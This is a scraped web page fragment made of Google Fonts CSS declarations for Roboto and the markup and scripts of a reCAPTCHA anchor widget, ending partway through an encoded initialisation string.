  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Y-BOAh8k8a6LQNPnfKXBXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Y-BOAh8k8a6LQNPnfKXBXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y-BOAh8k8a6LQNPnfKXBXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CiVXCtxHDm0bDosK0IsOtw4FEYMOgN2nDqsOCw4vDjUwWMsO0wq7Du3zCo3NeN8K7RmrDjsKvYh7Coz/DhsKgH8OBwoBhER/CnyTCqhd/w5TDnGbDhsO+wqI9ES5/[base64]/[base64]/[base64]/[base64]/Dq8OyL8KRwqF6wrwbw5PDqsKmw59Fwo/Dr8KjesO8woNxw7Q1P8OvUEbCuGvCpUINw5PClsKPJBPDmno/CEDCo8OFcsOfwp9ww7zDosOTYBlMAcKDAX1afsOUBFfDlBpBw7nCsWcxwpbCvgTCsR8ewp0Nw6/DjcO3wrvCojsWJMOld8KtRxtQZz3DpT7Cr8Khw4fDuGJGwo/Du8KENcK3AcOWd8K2wp/Cuk3Du8Ouw7ppw6RHwrXCkR7CoBkHRcOYw4/CicK+wr0LSMOMwo7CjMOALz3DlB3DmwzDul5LdG/DvcOpwqdtDljCmm17PHQ1wo1qw7HCikh7W8Oaw5RMTMKKNxMFw4UOUsOGw4swwrlKBkhAUcO8wphPYEbDr8KwD8Kyw4UvHMOvwq8Lci7Dr3rClF3DmgnDgmVuw6QhBcO1wqgiw54Jb1rDlcOzJsKPwqfDu1vDlhlewq/[base64]/DpwUlbcO+w4zDpjNtw7XCm1/Cnn7DhsK2OsOfeUzCjMOSw4vDpWDDrxYcwp5FwrPCt8K0FMKhfcOZc8OZwrlWw6hnwqETwqs8w6zDjlLCk8KJwpDDpsKvw7TDusOyw59mOC/Dql9Xw74mEcO5wrBFfcO5fht4wqQSw5hawqHDgUPDriDDqHjDkkE0UyRzHcKJUTvCtcOewo59BsOEBMOhw7rCnEjCisOwb8Odw6UVwqAEFSEQw69gwo8LE8OcSMOKemhLwo7DmMOWwqbCqcOlJMOew4DDvcOIbMKcBGDDnifDkAbCi1LDnMObwr/DsMOtw4HCuzJgFgoTUsKXw4DCjDt4wqVAQQnDkgbDlcOXwoXCtTTDjHTCucKsw7/[base64]/[base64]/[base64]/acOUw4oXLcK8wp9UWMOawpvDiknCvcOVasO1N0TDuRxNw67CrmvCrGVow5EsURNKTj1cw7YXehIyw5bCngZ4AsOJScKBIClqGBDDgcKfwr9uwr/DvW8dwqLCsw11DsOKacK+bHXCk2LDvMK7PcKqwqjDr8O6KsKoRsKfLBkEw4tLwr/ChQZkecOywoxqwpjCkcK8EiDCi8Oswp9kDVTDniNbworDlFfDtsOYIcO9e8OvLcOeIh3Dkls9OcO5dsOPwpbCmE9rEMKZwrosNkbCvsOHwqLDjsOrCm1GworCpn/DtQUFw6QBw7lkw6bCsD03w5oAwopAw5zCh8OXw4xfRVFWJlNxNVjCuzvCgMOSw7Y4w6lXAcKbwqRHWRBEw7Euw5LDuMKSw4s1PHzDscOtKsOFMcO4w7vCncO2GnbDsBkvfsK9TMOHwoDCikooMAAOAsOJd8K4H8KKwqdVwq/CnMKtJTrCkMKlwq5jwrA1w5jCpEEIw7UxfztjwoHCl1sLfH4NwqPCgFApNRTDn8O4TEXDtMOOw5RLw4wQVsKmdBtKPcKVQklVw5dUwoI1w4jDs8OiwrwtFysFwpx+bMKVwpnCjF89cQZtwrcdN0jDq8KPwqcfw7cHw5TDlsOtw7ILwq0ewr/DpMKrwqLCr2XDusO4RSdoE39twqN2woFAWMOjw6TCkVsnHjzCgsKJw7xtwrIqSMOpwrUwWFrChF5Pw4cHw43ChBXDtX0Xw4jDj3XCgRXCucOBwq4CKh0mwrdZasKoVcKrwrDCgR/[base64]/DnTHDv37Cn8Kxw4o3wqTDlCrDtnxvacKewqtgwp/CgMOvw4DCj0nDi8KMw4dVSgzCu8Opw4fCmhfDscOSwqPDiTHCtsKyXMOSdXNyO2PDkATCk8KVb8KNEMOEYmlFYyB+w6Yhw6PDu8KkPcK0L8KIw5siWSZ1w5ZvCSDDmBF8alTCrmLCocKPwqDDgcOmw7B4LG/Ds8KAw7DDo3pWwrQ4CMKbw4DDqgbCrgMROsOCw5QKEH8GI8OYIcOCABrCiC/CmUUxw6zDmiMjwo/[base64]/DjsOkwo7Cikk+wozCosKOUcOlwoDDnU8bdjLCsMKRw4HDrMKfEBJ/Ozo2XcKpwpnCicKEwqPCnhDDkiDDhcK+wpzCqwtaXcKUOMOIclAMCMK/wqthwocFQV/Dh8OscAVFLMK4wp7CnzVgw7JjAXEhdlHCs2bChsO/[base64]/CvMOgaytuSj/CvyjCpwjDssOgaMONwozDrMOUPD8QFg/[base64]/w6zDgMKSw5/Cl8KLw5BawqxowoHDnlPCucO/[base64]/wrTDnxkzwrfCmWkeEkPDm8OpdnxYMR9Hw5Viw5xyAsKDdMK/RhQGAFfCqMKuYVMDwoUVw41EEsOXdwIcw4rDtRwRwrjCozhdw6zCmsOJc1BaWUtBFQcfwpzCtMOFwrZbwoLDnG3DmMKuFMKHN0/Dv8K7ecKcwrrCigfCocO4ZsKaY0nCrxzDkMOSLXDCgxvCp8OKTMK3DAg3WnUSe07Cg8KUw7MEwq9jIi1Fw7zCjcK6wpHDrsO0w7vCtjYFDcOKIiPDoFIaw4fCucOCEcObwpPDolPDvMKpwppQJ8KXwpHCt8OpaS44e8Kqw4LDoX8aZB9iw47CiMONwpAsXBvCicKdw5/CvsKowqXCjB4Gw5Vaw6PDriPDs8OnR1xKJHYYw6VYI8K+w5Z0I1/DrcKOwp7DtVE+BMKADcKpw4APw65HGMK9PGDDmnM6IsOXwo8Aw44VXlk7w4AoUg7DsT7DtcOBwoZjLMO6KW3Dv8Kxw5TCnxrDqsOVw6LCqMKqTcOGLVTCosO/w7nCjCoYZ2XDp1PDhyfCocK/TF8zfcKZJsObHC88RhMEw7MBRTXCmmd9OSBhC8KKTT7CpsOAwp3Di3AaD8OLViXCvjrDqMKwPEpUwp5zaF7CtXQAw7LDkw7CkcK/[base64]/CtWrDvQFeXBHDisO5bcO3w60masOdw67DosKQcsKqL8OBwoF1w6daw6NqwpXCk3PCuW8SccKvw5xBw7IWMXFEwp4kwrDDg8Kiw4vDs1p+bsKgw5fCqnVdwpPCoMOEa8OeZEPCixfDoiTCrsOTcELDg8Ozd8Osw5FFUQctaxTCv8OoRSnDjXg5Imp/JU3CikLDs8K1PMOiJ8KQdyPDvTLChmfDrElHwqUsX8OrHsKRw6/CmHcoFFTDusKJJXR+w6howoR4w7Q6Ri8twrI/O37ClBLCgEF/wrPCv8KDwrxGw6zDrMO7f1U1SsOAacO+wqZ1RMOjw5gECHQgw4rCqwY4WsO6d8KlH8OjwoJRdsKiw7jDui0IIzU2dMODXsK/w6EGHVnDlmF5dMOGwoHDiUHDtxF/w4HDu1bCi8K/w4bClBYvfCZNGMO2wrsOD8KowqzDtMK4wrfDrQY8w7pYXnpMN8Ojw5TCmXEeOcKcw6TCjVJEFXrDlRITW8O1LcKUVFvDqsO9asKgwr4zwrbDvTnDgydiHigeLX3Di8OYK2PDncOkHMKPI0l/FcKkwrFcXMKlwrRew7HCm0DCgcKXeD7CrQDDuwXDpMKWw4hdWcKlwpnDucOhM8O8w7fDm8ONwqpHwpbCo8OINCsWw7PDi1U0TSPCosOHF8OXKVoKZcKsOcKcVxoWw64IJCfCmxPCsXXCr8KPFcO6L8KVw55ESFMtw5tZC8K/NyJ7SzjCmMK1w6ctKDlMwplQw6PDmhfCucKjw7rDhFxjIx8aCXdKw4RDwot3w71YAcOfUsOlcsKReQ0fDTzDrGYkScK3SA4lw5bCrwNnwoTDsmTCjWDDssKUwrPCnMOKIcOHVsKCL3TDrGvCsMOtw7fDnsKZAAHCv8OYS8KmwqDDjB3Dt8KdbsKKCA5RSgYdK8KZwq/CnH/CjMO0LcOOw4rCuTDDrcKLw44ZwrcfwqQPAMK2dTnDocKTwqDCrcO/w69Bw68MAEDCmX1AGcOsw5PCnj/DisOeZMKmSsK+w5d9wr7ChQHDkwl5T8KmScKfCEksJcK8ZMOLwocYMMO2eX3Dk8OAwpPDgsKNTUnDqEFKbcOQMX/DvsOUw4sqw5pIDxIFT8KdJcKVwr7DuMOUw5fCgsKnw4nCr1rCtsKew6Z8Qw/DjRfDosKxNsOVwrrDk0VHw7LDjxsKwrPDhwjDrhcmVMOjwo1ew6Vcw4XCn8Obw4jConxeeC7DisOKd1sIWMKcw6wnP1/CksKFwpjCgQBHw4kEYVkxwrcsw4XCpcKiwp8DwoTCgcOOwq5Nwp4yw7ZjKBzDojo9Yy9Pw7F8UmFqX8Ksw6bDnlN8Zkpkwo7DuMOYdAkgLQU3wp7DnMOew7HCrcO/wr9Uw5HDj8Oawp53ecKaw6zDncKVwq7DkWFHw4PCvMKiSsO4ecK0w6TDvcKbV8OPciwrbTjDjhwnw40OwqbDiw7DlhfDq8KJw5zDshTCssOZGVnCqR5Gw7B8LMOyfgfDlljCiyhPXcK/VwjCpkl9w6zCiSw8w6TCjDnDlH51wop/dRkKwptewoRiRQjDhGVkK8KZw71Ww63Dh8O/X8O3c8KtwpzCiMO/XHZww5/DjMKyw75Aw4TCsl/ChsO2w5N0wq9Gw43CsMOaw7IibybCpyItwoYaw77DscOjwr0SPnRKwogzw4/[base64]/I8OdH2rDp8OeczTCh8O/[base64]/DqMKnw4N4HcO0wr3CoChgecOXw75qwpQiw4Zkw6p2VcKMCMO+XcOzNgl1YEZncB7CrR/[base64]/ChSXCg8Kbw7g4w5kHw6BaAWoLeg/Dql0PwrQSw6p5w7XDuDHDtgDDssKwEnoUw5jDg8OBw6vCrkHCssKkesKTw4VKwp9ZW3JYYsK0w4jDpcKpw5nCp8KOK8KESxPCqzBhwpLCjMOjDMKEwplCwq14EsKQw7lwHSXCuMOUwodpdcK1KTjClcO9Xw0tVUQJS1/CunlkO3bDtMKUAnQoRsKFX8Oxw5zCnnXCqcKTwq0EwoLCgz7CiMKHLkTCiMOtfsKRPlvDhlfDmUhBwoNpw41owq7ClGjDlMKfW3TDq8OUH1LCvTrDk154w4/Dgg8bwocEw4fCpGkuwrUaccKWLMKMwqHDqhMew5PChcOfWMOWwoZxw5gWwoXCpikjJEjCnTfDoMO